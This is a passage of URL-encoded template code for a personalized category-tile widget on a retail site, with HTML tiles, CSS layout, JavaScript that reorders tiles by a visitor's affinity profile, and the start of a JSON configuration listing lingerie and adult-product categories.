20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7